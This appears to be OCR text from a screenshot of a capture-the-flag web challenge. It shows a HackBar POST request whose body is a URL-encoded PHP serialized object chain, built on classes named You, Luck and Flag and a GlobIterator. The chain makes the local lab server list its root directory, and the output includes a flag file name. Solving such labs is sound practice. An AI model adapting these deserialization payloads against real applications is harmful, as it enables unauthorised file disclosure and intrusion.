 不安全 192.168.64.1:8098
哔哩哔哩 (゜-゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC XSS MY_NET »
May be you can get what you want here//FfffLlllLaAaaggGgGg
//bin
//boot
//dev
//etc
//home
//lib
//lib64
//media
//mnt
//opt
//proc
//root
//run
//run.sh
//sbin
//srv
//sys
//tmp
//usr
//var
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.64.1:8098/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
D0g3=O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A3%3A%22You%22%3A1%3A%7Bs%
3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22%3A2%3A%7Bs%3A2%3A%22l1%22%3BN%3Bs%3A3%3A%22m
d5%22%3BO%3A4%3A%22Luck%22%3A2%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag%22%3A1%3A
%7Bs%3A12%3A%22GlobIterator%22%3Bs%3A2%3A%22%2F%2A%22%3B%7Ds%3A3%3A%22md5%22%3BN
%3B%7D%7D%7D%7D
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;
Name Value
Accept text/html,application/xhtml+xml,appl